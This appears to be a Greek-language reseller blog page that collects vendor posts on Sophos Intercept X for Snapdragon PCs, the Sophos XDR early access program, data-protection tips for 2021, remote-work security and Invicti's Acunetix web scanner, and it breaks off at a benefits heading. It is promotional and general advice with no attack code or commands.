Το Sophos Intercept X σχεδιάστηκε για να προστατεύει προηγμένα υπολογιστικά συστήματα και τερματικές συσκευές, αποκρούοντας και εξουδετερώνοντας τις πλέον σύγχρονες απειλές κυβερνοασφαλείας χρησιμοποιώντας -μεταξύ άλλων- βαθιά εκμάθηση Τεχνητής Νοημοσύνης (AI) και δυνατότητες anti-ransomware. Η Sophos αναμένει ότι το Intercept X για τις υπολογιστικές πλατφόρμες Snapdragon θα είναι διαθέσιμο μέσα στο δεύτερο εξάμηνο του 2021.

«Οι υπολογιστικές πλατφόρμες Snapdragon σηματοδοτούν ένα σημαντικό βήμα προς τα εμπρός επειδή παρέχουν όλη τη χρηστικότητα και την απόδοση ενός πλήρους υπολογιστή, σε συνδυασμό με τα πολλά οφέλη που σχετίζονται με τις σύγχρονες φορητές υπολογιστικές συσκευές. Η ασφάλεια λατρεύει την προβλεψιμότητα και η Sophos είναι ενθουσιασμένη που συμμετέχει στην προστασία αυτής της επόμενης γενιάς υπολογιστικής πλατφόρμας» δήλωσε ο Joe Levy, Chief Technology Officer της Sophos.

Το Sophos Intercept X επίσης θα:

- Αξιοποιεί το Connected Standby για συνεχή επικοινωνία με έναν στόλο υπολογιστών που βασίζονται στη πλατφόρμα Snapdragon, ώστε οι έρευνες ασφαλείας να έχουν λιγότερες άγνωστες παραμέτρους καθώς τα δεδομένα δεν θα χάνονται εξαιτίας των συσκευών που βρίσκονται εκτός σύνδεσης.

- Χρησιμοποιεί επιτάχυνση AI μέσω της Qualcomm® AI Engine για το compiling του ολοένα και αυξανόμενου λογισμικού που εξαρτάται από το AI σε πραγματικό χρόνο και on-device (στην ίδια δηλαδή την συσκευή) χρησιμοποιώντας διάφορες βελτιστοποιήσεις για να λειτουργεί ταχύτερα και ενεργειακά αποδοτικότερα, κάτι εξαιρετικά σημαντικό στην περίπτωση των συσκευών που λειτουργούν με μπαταρία.

- Αξιοποιεί το root of trust σε επίπεδο υλικού (hardware level) για να είστε σε θέση να εξακριβώνετε την ακεραιότητα κάθε συσκευής όσο και την κρυπτογραφική ακεραιότητα προκειμένου να δημιουργήσετε ισχυρές δεσμεύσεις ταυτότητας.

«Συνεργαζόμενοι με τη Sophos, πηγαίνουμε την on-device ασφάλεια σε νέο επίπεδο, βελτιστοποιώντας την κορυφαία προστασία τερματικών συσκευών της με AI accelerated ανίχνευση απειλών στις λύσεις μας. Είμαστε ενθουσιασμένοι που η Sophos βοηθάει στον μετασχηματισμό του computing προσφέροντας επιχειρησιακής κλάσης ασφάλεια επόμενης γενιάς στις υπολογιστικές πλατφόρμες Snapdragon 5G» δήλωσε ο Miguel Nunes, Senior Director, Product Management της Qualcomm Technologies, Inc.

Μάθετε περισσότερα για το Sophos Intercept X Endpoint και ξεκινήστε μια δοκιμή 30 ημερών χωρίς υποχρέωση από σήμερα κιόλας. Για να μάθετε περισσότερα για τις υπολογιστικές πλατφόρμες Snapdragon της Qualcomm Technologies, κάντε κλικ εδώ.

Πηγή: Sophos



Η Sophos είναι στην ευχάριστη θέση να ανακοινώσει ότι τα ισχυρά, νέα χαρακτηριστικά Extended Detection and Response (XDR) και Endpoint Detection and Response (EDR) για το Intercept X είναι πλέον διαθέσιμα μέσω του προγράμματος πρώιμης πρόσβασης.

Το πρόγραμμα πρώιμης πρόσβασης (EAP) σας δίνει τη δυνατότητα να έχετε πρόσβαση σε πηγές δεδομένων δικτύου, πέρα από εκείνες που προέρχονται από τερματικές συσκευές και διακομιστές, επιτρέποντας σας να έχετε μια ακόμη πιο ολιστική εικόνα του περιβάλλοντος κυβερνοασφαλείας του οργανισμού σας. Σας δίνει επίσης τη δυνατότητα να λαμβάνετε κρίσιμης σημασίας πληροφορίες από τις συσκευές σας, ακόμη και όταν βρίσκονται εκτός σύνδεσης.

Sophos Data Lake

Το Sophos Data Lake αποτελεί βασικό συστατικό της λειτουργικότητας EDR και XDR. Αποθηκεύει κρίσιμης σημασίας πληροφορίες από τα Intercept X, Intercept X for Server και XG Firewall στο cloud, επιτρέποντας τόσο τις διερευνήσεις μεταξύ προϊόντων (cross-product) όσο και τη δυνατότητα λήψης βασικών πληροφοριών από συσκευές ακόμα και όταν βρίσκονται εκτός σύνδεσης.

Για παράδειγμα: μπορείτε να προχωρήσετε σε αναζήτηση ασυνήθιστης δραστηριότητας σε μια συσκευή που έχει καταστραφεί ή που έχουν πάρει χωρίς άδεια ακόμα και 30 ημέρες πίσω στο χρόνο. Εγγραφείτε στο πρόγραμμα πρώιμης πρόσβασης (EAP) για να ξεκινήσετε να το χρησιμοποιείτε.

Sophos XDR – Extended Detection and Response

Το Sophos XDR πηγαίνει πέρα από τις τερματικές συσκευές και τον διακομιστή ενσωματώνοντας σημαντικά δεδομένα δικτύου και δημιουργώντας μια εις βάθος εικόνα για πιθανές απειλές σε ολόκληρη την έκταση της εταιρείας σας. Αν χρησιμοποιείτε ήδη το Intercept X και το XG Firewall, δεν χρειάζεται παρά να προχωρήσετε σε εγγραφή στο πρόγραμμα πρώιμης πρόσβασης για να αποκτήσετε πρόσβαση σε πλούσια δεδομένα μεταξύ προϊόντων (cross-product) σε μια βολική τοποθεσία.

Δεν χρειάζεται να ανησυχείτε αν δεν έχετε και τα δύο: μπορείτε να ξεκινήσετε μια δωρεάν δοκιμή για κάποιο από τα προϊόντα που δεν διαθέτετε κα, στη συνέχεια, να συμμετάσχετε κανονικά στο EAP.

Σημείωση: Τα Intercept X και XG Firewall είναι απαραίτητα για την ενεργοποίηση της λειτουργικότητας δικτύου μεταξύ προϊόντων. Για να δοκιμάσετε πάντως τις δυνατότητες του Sophos Data Lake όσον αφορά την αποθήκευση στο cloud και τις συσκευές εκτός σύνδεσης δεν χρειάζεται τίποτα περισσότερο από το να προχωρήσετε σε εγγραφή στο EAP. Δεν απαιτείται να έχετε το XG Firewall.

Ακολουθούν μερικές περιπτώσεις χρήσης του Sophos XDR:

Μπορείτε να συγκρίνετε δείκτες παραβίασης από πολλές πηγές δεδομένων για να κατανοήσετε γρήγορα το ενδεχόμενο να έχετε δεχτεί επίθεση

Μπορείτε να χρησιμοποιήσετε ATP και IPS detections από το XG Firewall για να εξετάσετε ύποπτους υπολογιστές

Έχετε τη δυνατότητα προσδιορισμού μη διαχειριζόμενων και μη προστατευόμενων συσκευών σε όλη την έκταση του οργανισμού

Μπορείτε να μάθετε για ποιο λόγο η δικτυακή σύνδεση στο γραφείο είναι αργή και ποια εφαρμογή προκαλεί «κυκλοφοριακή συμφόρηση»

Πως να εγγραφείτε στο πρόγραμμα πρώιμης πρόσβασης

Το EAP είναι ανοιχτό σε όλους όσους έχουν τα Intercept X και Intercept X για Server. Δεν απαιτείται να έχετε EDR. Σημείωση: Οι πελάτες του MSP Flex δεν έχουν δικαίωμα συμμετοχής.

Για πλήρεις οδηγίες σχετικά με τη συμμετοχή και την έναρξη του προγράμματος, μεταβείτε στο φόρουμ της κοινότητας Sophos. Η Sophos θέλει πολύ να ακούσει τη γνώμη σας!

Πηγή: Sophos

Η ποσότητα, η πολυπλοκότητα και η συνάφεια των δεδομένων που διαχειρίζονται οι εταιρείες έχει αυξηθεί εκθετικά τελευταία. Σήμερα, τα δεδομένα που αποθηκεύονται από οργανισμούς μπορούν να περιέχουν πληροφορίες από συναλλαγές αγορών και πωλήσεων, αναλύσεις αγοράς, ιδέες για μελλοντικές τεχνολογικές καινοτομίες, πληροφορίες και δεδομένα πελατών ή υπαλλήλων (μισθοί, πληροφορίες για την υγεία) κ.ά.

Κατά συνέπεια, οι εμπιστευτικές πληροφορίες έχουν γίνει ένα από τα πολυτιμότερα περιουσιακά στοιχεία των οργανισμών και σήμερα, περισσότερο από ποτέ, είναι απαραίτητο να προστατεύονται καθ’ όλη τη διάρκεια του κύκλου ζωής τους, χωρίς να επηρεάζεται η λειτουργία της επιχείρησης.

«Κληρονομιά» της πανδημίας Covid-19 και της «καραντίνας» για την αντιμετώπιση της αποτελεί πλέον η εξ αποστάσεως εργασία, η οποία σημείωσε σημαντική αύξηση σε σχέση με το παρελθόν. Όμως με την υϊοθέτηση της εξ αποστάσεως εργασίας, δεν είναι λίγες οι εταιρείες που εκτέθηκαν περισσότερο σε περιστατικά ασφαλείας, με τις περιπτώσεις παραβίασης μάλιστα να παρουσιάζουν αυξητική τάση. Με τη νέα χρονιά, είναι καλή στιγμή να σκεφτείτε τι μπορείτε να κάνετε για να διασφαλίσετε ότι τα δεδομένα σας προστατεύονται ώστε η επιχείρησή σας να μην πέσει θύμα παραβίασης δεδομένων.

Ακολουθούν 10 συμβουλές που πρέπει να θυμάστε για την προστασία των δεδομένων της εταιρείας σας το 2021:

1.Αντικαταστήστε τα FTP scripts

Πολλές εταιρείες εξακολουθούν να ανταλλάσσουν πληροφορίες με πελάτες, συνεργάτες ή άλλα γραφεία χρησιμοποιώντας scripts ή προσαρμοσμένα προγράμματα. Ωστόσο, δεν συνίσταται να συνεχίσετε να το κάνετε, καθώς τέτοιες ξεπερασμένες μέθοδοι αποτελούν απειλή για την ασφάλεια του οργανισμού σας.

Όσον αφορά την ασφάλεια, το πρώτο σημείο που πρέπει να επισημάνουμε είναι ότι η αρχιτεκτονική των FTP scripts που χρησιμοποιούνται για την αποστολή πληροφοριών είναι εξαιρετικά ευάλωτη συνήθως. Επιπλέον, δεν προσφέρουν αρκετό έλεγχο στα δεδομένα, χάνουν σε ιχνηλασιμότητά και δεν είναι πλέον αποδεκτά από τους σημαντικότερους κανονισμούς συμμόρφωσης (PCI-DSS, SOX κ.ά.).

Σας συνιστούμε να σταματήσετε να χρησιμοποιείτε scripts και να εφαρμόσετε μια λύση Secure FTP που λειτουργεί με ασφαλή πρωτόκολλα που εγγυώνται την εμπιστευτικότητα των πληροφοριών, που είναι κεντρικά διαχειριζόμενη και που σας επιτρέπει να έχετε πλήρη έλεγχο, δυνατότητα ιχνηλασιμότητας των κινήσεων των δεδομένων για λόγους συμμόρφωσης με τους κανονισμούς και για ελέγχους, για την αυτοματοποίηση των διαδικασιών κ.ά.

2.Κρυπτογράφηση δεδομένων τόσο σε κίνηση όσο και σε κατάσταση ηρεμίας

Η κρυπτογράφηση βοηθά τα δεδομένα που αποθηκεύονται και κοινοποιούνται να διατηρούν την εμπιστευτικότητα τους (είναι προσβάσιμα μόνο από εκείνους που πρέπει να έχουν πρόσβαση) και την ακεραιότητα τους (οτιδήποτε κρυπτογραφείται παραμένει πλήρες και αμετάβλητο). Επιπλέον, με την κρυπτογράφηση των δεδομένων σας, διασφαλίζετε ότι ακόμη και σε περίπτωση με εγκεκριμένης ή ακατάλληλης πρόσβασης, δεν θα είναι αναγνώσιμα. Αυτός είναι ο λόγος για τον οποίο η κρυπτογράφηση είναι απαραίτητη για την προστασία των δεδομένων σας ενάντια στις κυβερνοαπειλές και ακόμη περισσότερο επειδή είναι απαραίτητο να χρησιμοποιείται για λόγους συμμόρφωσης με τους κανονισμούς ή με τα πρότυπα κάθε κλάδου.

Παρόλο που υπάρχουν πολλές λύσεις κρυπτογράφησης, ακόμη και δωρεάν, όπως το Open PGP Studio, είναι απαραίτητο να γνωρίζετε τις διαφορετικές επιλογές που υπάρχουν ώστε να επιλέξετε τη σωστή για τη δική σας περίπτωση. Το λογισμικό μεταφοράς αρχείων (file transfer software) μπορεί να κρυπτογραφεί δεδομένα κατά τη μεταφορά τους ενώ οι λύσεις διαχείρισης ψηφιακών δικαιωμάτων μπορούν να ελέγχουν και να ανακαλούν την πρόσβαση σε έγγραφα, ανεξάρτητα από το πού βρίσκονται τα δεδομένα.

Χρειάζεστε εξατομικευμένες συμβουλές σχετικά με την κρυπτογράφηση και την ασφάλεια δεδομένων; Μπορείτε να επικοινωνήσετε με έναν ειδικό για να σας βοηθήσει με την ανάλυση της δικής σας περίπτωσης.

3.Χρησιμοποιήστε εργαλεία ασφαλούς συνεργασίας μεταξύ υπαλλήλων, πελατών και συνεργατών

Σε καθημερινή βάση, είναι συχνά απαραίτητος ο διαμοιρασμός δεδομένων με εταίρους, συνεργάτες και υπαλλήλους ή μεταξύ υπαλλήλων που βρίσκονται σε απομακρυσμένες τοποθεσίες. Ειδικά σήμερα, που οι περισσότεροι οργανισμοί έχουν καθιερώσει την εξ αποστάσεως εργασίας λόγω της πανδημίας του νέου κορωνοϊού, είναι απαραίτητο να βρείτε τα απαραίτητα, ασφαλή εργαλεία συνεργασίας.

4.Αποφύγετε συνηθισμένα λάθη κατά την αποστολή μεγάλων αρχείων

Πολλοί οργανισμοί μοιράζονται μεγάλα αρχεία που είναι κρίσιμης σημασίας για την επιχείρηση και μόνο όταν οι μεταφορές «κολλούν» ή δεν ολοκληρώνονται συνειδητοποιούν ότι έχουν πρόβλημα. Ακόμη χειρότερα, οι εργαζόμενοι συνεχίζουν να χρησιμοποιούν μη ασφαλείς μεθόδους, κυρίως δωρεάν λύσεις, συνεχίζοντας να αποφεύγουν το αναπόφευκτο.

Και αυτό αποτελεί ένα σοβαρό σφάλμα, επειδή σε αυτές τις περιπτώσεις, τα δεδομένα σας κινδυνεύουν να «κλαπούν» ή να παραβιαστούν καθώς συνήθως «ταξιδεύουν» μη κρυπτογραφημένα, χωρίς τη χρήση πρωτόκολλων ασφαλείας και με τον οργανισμό να έχει χάσει την ιχνηλασιμότητα τους. Επιπλέον, αν το αρχείο ή τα αρχεία δεν φτάσουν στον προορισμό τους λόγω του μεγάλου μεγέθους του, οι χρήστες συνήθως δεν λαμβάνουν σχετική ειδοποίηση. Και αν τα λάβουν, πρέπει να ξαναρχίσουν τη διαδικασία χειροκίνητα, κάτι που συνεπάγεται αξιοσημείωτη απώλεια χρόνου. Χρησιμοποιήστε το σωστό εργαλείο για τη μεταφορά δεδομένα σας απευθυνόμενοι σε ειδικούς.

5.Προσδιορίστε παραβιασμένες ή μολυσμένες συσκευές στο εσωτερικό δίκτυο

Οι χάκερ γίνονται όλο και πιο επικίνδυνοι και η πρόοδος της τεχνολογίας φαίνεται να λειτουργεί υπέρ τους. Σήμερα οποιαδήποτε συσκευή με σύνδεση στο διαδίκτυο μπορεί να παραβιαστεί, από ένα μικρό προσωπικό smartphone μέχρι μια συσκευή MRI που βρίσκεται σε κάποιο ίδρυμα. Κάνοντας αυτό το μικρό βήμα (να παραβιάσουν για παράδειγμα έναν υπολογιστή στον οργανισμό σας), οι εισβολείς στη συνέχεια μπορούν να παραβιάσουν την υποδομή ασφαλείας σας και να έχουν πρόσβαση στο εταιρικό δίκτυο για να κλέψουν πολύτιμα δεδομένα και περιουσιακά στοιχεία. Και δυστυχώς, το 2021 έχουμε ήδη διαπιστώσει ότι τέτοιες κυβερνοεπιθέσεις έχουν αυξηθεί, με πολλές πολυεθνικές εταιρείες να πέφτουν θύματα πειρατείας.

Είναι εξαιρετικά σπουδαίο για την εταιρεία σας να προσδιορίσει με βεβαιότητα παραβιασμένες συσκευές στο εσωτερικό δίκτυο ωστόσο αυτό από μόνο του δεν αρκεί. Για να προστατεύσετε σωστά τα δεδομένα σας, συνίσταται να έχετε μια προηγμένη λύση ανίχνευσης απειλών και επιθεώρησης της κίνησης στο δίκτυο σας.

6.Ελέγξτε το περιεχόμενο των δεδομένων σας χρησιμοποιώντας τεχνολογία DLP

Ακόμα κι αν η εταιρεία σας έχει προτεραιοποιήσει την πρόσβαση, τα δικαιώματα χρήστη και κρυπτογραφεί τα κανάλια για την αποστολή δεδομένων, ενδέχεται να εξακολουθείτε να είστε εκτεθειμένοι στην περίπτωση ορισμένων ευαίσθητων πληροφοριών (όπως είναι δεδομένα πιστωτικών καρτών, προσωπικά δεδομένα κ.λπ.) ή αρχείων, καθώς συνεχίζεται η αποστολή ή η λήψη ransomware που έχει στόχο την εταιρεία σας. Για την αποφυγή τέτοιων καταστάσεων, συνιστάται η χρήση μίας τεχνολογίας Πρόληψης Απώλειας Δεδομένων (DLP) η οποία ελέγχει το περιεχόμενο των πληροφοριών που αποστέλλονται ή λαμβάνονται από την εταιρεία σας, προκειμένου να προσδιοριστούν τυχόν δεδομένα ή ενεργός κώδικας που δεν θα έπρεπε να αποστέλλονται.

Ένα πολύ συνηθισμένο λάθος που γίνεται σε όλες τις στρατηγικές προστασίας δεδομένων είναι όλα και όλοι να αντιμετωπίζονται με τον ίδιο τρόπο. Σε αντίθεση με ότι πιστεύεται, κάτι τέτοιο περιπλέκει τις διαδικασίες και μειώνει την αποτελεσματικότητά των στρατηγικών. Μία λίστα μισθοδοσίας δεν είναι ίδια με ένα αρχείο μάρκετινγκ ή μια ετήσια εκτίμηση πωλήσεων, επομένως η αποτελεσματική διαχείριση και η προστασία δεδομένων ξεκινά με την σωστή διαβάθμιση δεδομένων. Πρέπει να είναι γνωστό ποιους τύπους δεδομένων έχει και διαχειρίζεται η εταιρεία σας, που φιλοξενούνται και ποιο το επίπεδο της αξίας τους για την επιχείρηση σας ώστε να προσδιοριστεί ποια δεδομένα πρέπει να προστατεύονται, πως μπορεί να γίνει κάτι τέτοιο καθώς και ποιοι θα μπορούν να έχουν πρόσβαση σε αυτά τα δεδομένα και στον έλεγχο τους.

8.Δημιουργείστε και εφαρμόστε ένα πρόγραμμα κυβερνοασφάλειας

Αν δεν το έχετε ήδη κάνει, θα πρέπει να δημιουργήσετε και να εφαρμόσετε ένα πρόγραμμα κυβερνοασφάλειας που θα σας βοηθήσει να προστατεύσετε όχι μόνο τα δεδομένα σας, αλλά και τυχόν περιουσιακά στοιχεία της εταιρείας που θα μπορούσαν να βρίσκονται σε κίνδυνο από τους χάκερ.

Ένα πρόγραμμα κυβερνοασφαλείας καθορίζει ουσιαστικά τι πρέπει να γίνει για τον προσδιορισμό συγκεκριμένων περιουσιακών στοιχείων (πληροφορίες και συστήματα), τι πρέπει να διαθέτει για να τα προστατεύσει και πως να δράσει σε περίπτωση επίθεσης. Είναι πολύ σημαντικό αυτό το πρόγραμμα να αφορά όλους τους υπαλλήλους του οργανισμού και να είναι κατανοητό.

Εκτός από τις παραπάνω, συγκεκριμένες συστάσεις που έχουν γίνει παραπάνω, ανάλογα με τον κλάδο στον οποίο δραστηριοποιείται η εταιρεία σας ή την αξία των πληροφοριών σας, ενδέχεται να χρειαστεί να πραγματοποιήσετε pen testing του περιβάλλοντος σας.

9.Δοκιμάστε πρώτα τις λύσεις ασφάλειας δεδομένων που θέλετε να εφαρμόσετε

Σε περιόδους που οι προϋπολογισμοί έχουν μειωθεί σημαντικά και οι πόροι μειώνονται διαρκώς εξαιτίας της πανδημίας, οι αγορές λογισμικού πρέπει να γίνονται με προσοχή και σχολαστικότητα. Ακριβώς για αυτό το λόγο, σας συνιστούμε, πριν αποφασίσετε για ένα λογισμικό ασφάλειας, να προχωρήσετε στη λήψη μιας δωρεάν δοκιμαστικής έκδοσης που θα σας επιτρέψει να μάθετε πως να το χρησιμοποιείτε καθώς και να ανακαλύψετε αν πρόκειται για τη σωστή λύση για την εταιρεία σας. Μπορείτε επίσης να ζητήσετε μια επίδειξη προσαρμοσμένη στις ανάγκες της εταιρείας σας, ώστε ο πάροχος λογισμικού να σας βοηθήσει να βγάλετε χρήσιμα συμπεράσματα για το αν ανταποκρίνεται στις ανάγκες, στις προσδοκίες σας και αν διαθέτει τις λειτουργίες που αναζητάτε.

Μία από τις καλύτερες συμβουλές για τη βελτίωση της ασφάλειας ενός οργανισμού είναι η χρήση συμβατών λύσεων, των οποίων οι λειτουργίες μπορούν να «ενσωματωθούν» καλά μεταξύ τους. Έτσι, αποφεύγεται τους πονοκέφαλους για τις ομάδες πληροφορικής και διασφαλίζετε ότι μπορούν να εγκατασταθούν/ εφαρμοστούν χωρίς τη διακοπή της επιχείρησης. Ο καλύτερος τρόπος για να διασφαλίσετε κάτι τέτοιο, είναι να εμπιστευτείτε έναν ολοκληρωμένο πάροχο λύσεων κυβερνοασφάλειας που είναι σε θέση να προσφέρει όλες τις λύσεις που χρειάζεστε σύμφωνα με τις ιδιαίτερες ανάγκες και απαιτήσεις σας.

Πηγή: Boldon James

Δεν είναι δύσκολο να εντοπίσουμε πότε ακριβώς η παγκόσμια κρίση δημόσιας υγείας άλλαξε για πάντα το τοπίο της ασφάλειας. Από το πουθενά, την ίδια στιγμή, το εργατικό δυναμικό ολόκληρων οργανισμών ξεκίνησε να εργάζεται από το σπίτι. Και το ίδιο έκαναν και οι τεχνολογικές ομάδες που παρείχαν υποστήριξη στους οργανισμούς.

Είναι σαφές, ότι οι περισσότεροι οργανισμοί δεν πρόκειται να επιστρέψουν στο προηγούμενο εργασιακό καθεστώς, τουλάχιστον στο ίδιο επίπεδο. Και καθώς οι χρήστες/ υπάλληλοι διασκορπίζονται όλο και περισσότερο, το ίδιο συμβαίνει και με τους πόρους που χρησιμοποιούν: σε διακομιστές στο γραφείο. σε cloud-based εφαρμογές όπως τα Office 365 ή Salesforce και σε ιδιωτικά ή δημόσια περιβάλλοντα cloud στα Amazon Web Services (AWS) και Microsoft Azure.

Οι ομάδες IT έχουν την ευθύνη να προστατεύσουν αυτό που ονομάζουμε «ο απανταχού οργανισμός»: όπου οι άνθρωποι μπορούν να εργάζονται με ασφάλεια από οποιαδήποτε τοποθεσία, χρησιμοποιώντας οποιαδήποτε συσκευή και να έχουν πρόσβαση σε πόρους όπου κι αν βρίσκονται.

3 βήματα για να προστατεύσετε τον απανταχού οργανισμό σας

Δεν θα κλειδώνατε ποτέ την μπροστινή πόρτα σας, θα αφήνατε την πίσω πόρτα ξεκλείδωτη και θα πιστεύατε ότι το σπίτι σας είναι ασφαλές. Το ίδιο ισχύει και για την ασφάλεια στον κυβερνοχώρο. Πρέπει να προστατεύσετε όλες τις τοποθεσίες, όλες τις συσκευές και τους πόρους.

Ασφαλής συνδεσιμότητα

Είτε οι εργαζόμενοι σας συνδέονται από τον υπολογιστή τους στο οικιακό τους γραφείο ή από το εταιρικό γραφείο, είτε επισκέπτονται κάποιον πελάτη ή χρησιμοποιούν το Wi-Fi του ξενοδοχείου στην άλλη άκρη του κόσμου, σε κάθε περίπτωση, θα πρέπει να είναι σε θέση να συνδεθούν με ασφάλεια.

Το VPN είναι μια δοκιμασμένη και αξιόπιστη προσέγγιση που επέτρεπε στους χρήστες να συνδέονται εξ αποστάσεως για χρόνια. Αποδείχτηκε σωτήριο στην αρχή της πανδημίας, επιτρέποντας στους οργανισμούς να «μεταβούν» σε καθεστώς τηλεργασίας (εξ αποστάσεως εργασίας) μέσα σε λίγες μόνο ημέρες.

Πολλοί οργανισμοί όμως αρχίσουν να θέλουν περισσότερα από όσα είχε σχεδιαστεί να προσφέρει το VPN. Το ZTNA (Zero Trust Network Access) είναι μια εξαιρετική εναλλακτική λύση στο VPN για απομακρυσμένη πρόσβαση. Το ZTNA επιτρέπει στους χρήστες να συνδέονται εύκολα με εταιρικούς πόρους από οποιαδήποτε τοποθεσία και ταυτόχρονα ενισχύει την ασφάλεια επαληθεύοντας διαρκώς τον χρήστη και επικυρώνοντας την υγεία και τη συμμόρφωση της συσκευής του.

Προστατεύστε όλες τις συσκευές

Για τον σημερινό «απανταχού οργανισμό», η προστασία πρέπει να λειτουργεί σε οποιαδήποτε συσκευή ή πλατφόρμα που ενδέχεται να χρειαστούν οι υπάλληλοί σας, καθώς μπορεί να χρησιμοποιούν επιτραπέζιους υπολογιστές, φορητούς υπολογιστές, φορητές συσκευές, Windows, macOS, Linux, Android, Chromebook και iOS.

Οι πλέον καταστροφικές απειλές στον κυβερνοχώρο περιλαμβάνουν επιθέσεις υπό την καθοδήγηση κακόβουλων ανθρώπων, οι οποίοι συχνά εκμεταλλεύονται νόμιμα εργαλεία και διαδικασίες όπως είναι το PowerShell. Οι εισβολείς παρακάμπτουν προϊόντα και πρωτόκολλα ασφαλείας τροποποιώντας τις τακτικές, τις τεχνικές και τις διαδικασίες τους (TTPs).

Για να αποτραπούν τέτοιες επιθέσεις που πραγματοποιούνται από ανθρώπους, απαιτείται κυνήγι απειλών από ανθρώπους. Μπορείτε είτε να χρησιμοποιήσετε μία λύση EDR (Endpoint Detection and Response) που σας παρέχει όλα τα εργαλεία που χρειάζεστε για να εκτελέσετε κυνήγι απειλών από την ίδια κονσόλα που χρησιμοποιείται και για τη διαχείριση την προστασία endpoint σας ή μπορείτε να ζητήσετε την βοήθεια ειδικών μέσω μίας υπηρεσίας Managed Detection and Response.

Προστατεύστε όλους τους πόρους

Όσον αφορά την προστασία του «απανταχού οργανισμού», είναι σημαντικό να προστατεύσετε τα δεδομένα και τα workloads που είναι απαραίτητα για την εργασία των ανθρώπων σας και ταυτόχρονα τα δίκτυα που χρησιμοποιούν.

Ενδέχεται να χρησιμοποιείτε διακομιστές εσωτερικά, cloud-based εφαρμογές ή να φιλοξενείτε πόρους σε ιδιωτικά και δημόσια περιβάλλοντα cloud σε AWS, Azure ή GCP. Ενδεχομένως και να κάνετε όλα τα παραπάνω. Όποια και αν είναι η δική σας κατάσταση, χρειάζεστε:

- Προστασία διακομιστή νέας γενιάς για cloud, on-premises ή υβριδικού φόρτου εργασίας περιβάλλοντα.

- Ισχυρή προστασία gateway με ένα firewall που προστατεύει cloud-based και on-premises περιβάλλοντα.

Ώρα να φτιάξετε… λεμονάδα

Ένα παλιό ρητό λέει: «Όταν η ζωή σου δίνει λεμόνια, κάνε λεμονάδα». Και αυτό ακριβώς είναι που κάνει σήμερα ο κλάδος των επιχειρήσεων ακολουθώντας την τάση «Απανταχού Οργανισμός».

Αποδεικνύεται ότι η εξ αποστάσεως εργασία είναι κερδοφόρα, τόσο για τις επιχειρήσεις όσο και για το προσωπικό καθώς φέρνει μικρότερο λειτουργικό κόστος και μεγαλύτερη παραγωγικότητα.

Η Sophos μπορεί να σας βοηθήσει και με τους τρεις βασικούς πυλώνες της ασφαλούς τηλεργασίας: ασφαλή συνδεσιμότητα, προστατευμένες συσκευές και ασφαλείς πόρους.

Επιπλέον, η ζωή για τις πολυάσχολες -και πολλές φορές απομακρυσμένες- ομάδες IT γίνεται επίσης απλούστερη: όλη η προστασία της Sophos είναι διαχειρίσιμη μέσω της πλατφόρμας Sophos Central. Μάλιστα, οι πελάτες που χρησιμοποιούν το σύστημα ασφαλείας της Sophos αναφέρουν 50% μείωση στον φόρτο εργασίας για τις ομάδες IT τους.

Για να μάθετε περισσότερα για το πως η Sophos μπορεί να σας βοηθήσει στο ζήτημα της ασφαλούς εξ αποστάσεως εργασίας, διαβάσετε το whitepaper «Securing the Anywhere Organization».

Πηγή: Sophos

Από μόνη της, η δικτυακή ασφάλεια δεν επαρκεί για να κρατήσετε τους χάκερ και άλλους κακόβουλους παράγοντες μακριά από τα ευαίσθητα δεδομένα σας, επειδή πολύ απλά οι περισσότερες παραβιάσεις πραγματοποιούνται σε επίπεδο εφαρμογής.

Χρειάζεστε τα απαραίτητα εργαλεία, τα σωστά εργαλεία, και η Invicti έχει στο οπλοστάσιο της, δύο λύσεις που θα σας βοηθήσουν να προστατεύσετε αποτελεσματικά τις διαδικτυακές εφαρμογές σας (web applications). Τα δυναμικά δοκιμαστικά εργαλεία ασφάλειας διαδικτυακών εφαρμογών (DAST) και σάρωσης ευπαθειών της εταιρείας Invicti, όπως τα φημισμένα Netsparker και Acunetix, παρέχουν τον αυτοματισμό, την ορατότητα και την κλίμακα που απαιτείται για να διασφαλίσετε διαδικτυακές εφαρμογές.

Γνωρίστε τα εργαλεία

Acunetix

Το Acunetix είναι μία λύση προσδιορισμού και διαχείρισης ευπαθειών ασφάλειας, σχεδιασμένη για να αποτελεί μέρος οποιουδήποτε επιχειρησιακού περιβάλλοντος.

Με τη μηχανή του ανεπτυγμένη σε C++ (ακριβώς για αυτόν τον λόγο είναι σημαντικά ταχύτερη από άλλες λύσεις) και διαθέσιμη για Windows, Linux και macOS και με τον σαρωτή να χρησιμοποιεί web interface, το κορυφαίο εργαλείο DAST χρησιμοποιεί μεταξύ άλλων δύο μοναδικές τεχνολογίες, τις AcuMonitor και AcuSensor που θα σας βοηθήσουν να εντοπίσετε ακόμα περισσότερες ευπάθειες, ακόμα και σε επίπεδο πηγαίου κώδικα.

Πέρα επίσης από τυποποιημένες σαρώσεις, με το Acunetix είναι δυνατές και οι χειροκίνητες δοκιμές χρησιμοποιώντας τόσο εργαλεία με γραφικό περιβάλλον χρήσης όσο και εργαλεία γραμμής εντολών.

Πλεονεκτήματα

